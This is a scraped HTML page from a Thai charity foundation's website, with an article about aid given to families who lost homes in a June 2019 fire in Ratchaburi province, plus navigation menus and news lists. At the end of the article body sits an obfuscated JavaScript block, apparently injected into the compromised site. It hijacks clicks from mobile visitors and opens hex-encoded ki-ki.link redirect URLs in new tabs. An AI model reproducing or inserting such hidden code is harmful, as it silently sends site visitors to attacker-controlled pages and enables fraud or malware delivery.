		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/Greeting/2025/11/02112025/574354980.jpg" alt="" />
		
		<span class="created-date">02 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4266:2568-22&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				นำกระเช้าดอกไม้เข้าแสดงความยินดีในโอกาสวันคล้ายวันสถาปนาสำนักป้องกันและบรรเทาสาธารณภัย ประจำปี 2568 (ครบ 22 ปี)			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2025/11/01112025/574006927.jpg" alt="" />
		
		<span class="created-date">01 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4264:2568-10&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง พร้อมด้วยหน่วยงานในเครือ ถวายผ้าพระกฐินพระราชทาน ประจำปี พ.ศ. 2568 ณ วัดบรมนิวาสราชวรวิหาร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2025/10/31102025/574244167.jpg" alt="" />
		
		<span class="created-date">31 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4262:2025-10-31-14-50-22&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบอุปกรณ์ประกอบอาชีพ ให้แก่ครัวเรือนยากจนในพื้นที่จังหวัดชุมพร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Flood/2025/10/30102025/571785084.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4261:2025-10-31-10-51-13&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				โครงการฟื้นฟูหลังน้ำลด แจกเครื่องอุปโภคบริโภคให้แก่ผู้ประสบอุทกภัยในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Fire/2019/28062019/65736852.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=543:2019-07-10-04-43-45&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย อำเภอบ้านโป่ง จังหวัดราชบุรี">
				ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย อำเภอบ้านโป่ง จังหวัดราชบุรี</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2019-06-28T11:43:30+07:00" itemprop="datePublished">
					28 มิถุนายน 2562          <meta  itemprop="datePublished" content="2019-06-28T11:43:30+07:00" />
          <meta  itemprop="dateModified" content="2019-06-28T11:43:30+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=543:2019-07-10-04-43-45&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=3ed34576705dee212193097a7d9dde4d44f31de5" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p style="margin: 0px 0px 6px; display: block; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">           เมื่อวันที่ 28 มิถุนายน 2562 เวลา 10.30 น. มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ โดยคุณรัชพร ประสงค์ทรัพย์ เจ้าหน้าที่แผนกสังคมฯ ร่วมกับมูลนิธิประชานุกุลราชบุรี โดยคุณชัยยงค์ นันทชัยพร รองประธาน พร้อมคณะกรรมการ ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จำนวน 4 ครอบครัว 8 คน มอบเงินสด คนละ 3,000 บาท เป็นเงิน 24,000 บาท พร้อมเครื่องอุปโภค-บริโภค รายครอบครัว จำนวน 3 ชุด ชุดละ 1,500 บาท เป็นเงิน 4,500 บาท และเครื่องอุปโภค-บริโภค รายบุคคล จำนวน 1 ชุด เป็นเงิน 1,000 บาท รวมเป็นเงินสงเคราะ<span class="text_exposed_show" style="display: inline; font-family: inherit;">ห์ในส่วนของมูลนิธิป่อเต็กตึ๊ง เป็นเงิน 29,500 บาท (สองหมื่นเก้าพันห้าร้อยบาทถ้วย)</span></p>
<div class="text_exposed_show" style="display: inline; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">
<p style="margin: 6px 0px; font-family: inherit;">            โดยมูลนิธิประชานุกูลราชบุรี ได้มอบเงินสดให้แก่ผู้ประสบอัคคีภัย ครอบครัวละ 1,000 บาท รวม 4 ครอบครัว เป็นเงิน 4,000 บาท (สี่พันบาทถ้วน) รวมเป็นเงินสงเคราะห์ทั้ง 2 หน่วยงาน คิดเป็นเงินทั้งสิ้น 33,500 บาท (สามหมื่นสามพันห้าร้อยบาทถ้วน) โดยมีคุณสุรัตน์ สวัสดี รองนายกเทศมนตรีตำบลกระจับ, คุณสมศักดิ์ ตันเจริญ ปลัดเทศบาลตำบลกระจับ, คุณระเบียบ วราสินฐ์ หัวหน้าสำนักปลัดตำบลกระจับ, คุณอารียา พิทักษ์ถาวร ผู้อำนวยการกองวิชาการและแผนงานตำบลกระจับ, คุณวฤติกา เทพยุหะ หัวหน้าฝ่ายบริหารงานคลัง รักษาการผู้อำนวยการกองคลังตำบลกระจับ และ คุณรมณีย์ สบายใจ หัวหน้าฝ่ายสงเคราะห์ผู้ประสบภัย ร่วมมอบ ณ หมู่ที่ 14 ตำบลหนองอ้อ อำเภอบ้านโป่ง จังหวัดราชบุรี</p>
<p style="margin: 6px 0px; font-family: inherit;">หมายเหตุ : เหตุเกิดเมื่อวันที่ 17 มิถุนายน 2562 เวลา 11.00 น.</p>
<p style="margin: 6px 0px; font-family: inherit;"><img src="/images/Media/SocialWork/Fire/2019/28062019/65808967.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: inherit;"><img src="/images/Media/SocialWork/Fire/2019/28062019/65736852.jpg" alt="" /></p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4268:2025-11-04-03-07-35&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/11/03112025/574258040.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4268:2025-11-04-03-07-35&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาค จากคุณเกียรติ เตชะพงศ์ธาดา เพื่อร่วมสมทบทุน...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4257:24-3&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/10/30102025/574327357.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4257:24-3&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก คณะลูกศิษย์หลวงปู่ไต้ฮง (ไต้ฮงกง) 24 เจอ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4238:1-9&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/10/20102025/568483375.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4238:1-9&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				ส่งมอบรถปลดระวางของมูลนิธิป่อเต็กตึ๊ง (รถยนต์ตู้โตโยต้า) ให้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4233:2568-3&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/10/15102025/565336655.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4233:2568-3&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบนมถั่วเหลืองแลคตาซอยไฮแคลเซียมจากบริษัท แลคตาซอย จำกัด...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4217:2025-10-06-08-18-15&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/10/03102025/557937403.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4217:2025-10-06-08-18-15&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก บจก. ไอ.เจ.สยาม - บจก. บิวตี้ โซลูชั่น -...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-645102669" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4227:2025-10-16-06-10-52&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/10/10102025/565655826.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 10 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4227:2025-10-16-06-10-52&amp;catid=37&amp;Itemid=112">มอบเงินช่วยเหลือกรณีบ้านพังเสียหายทั้งหลังจากเหตุการณ์ชายแดนไทย-กัมพูชา ในพื้นที่จังหวัดสุรินทร์ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4121:2025-08-22-13-50-16&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2025/08/21082025/537738487.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
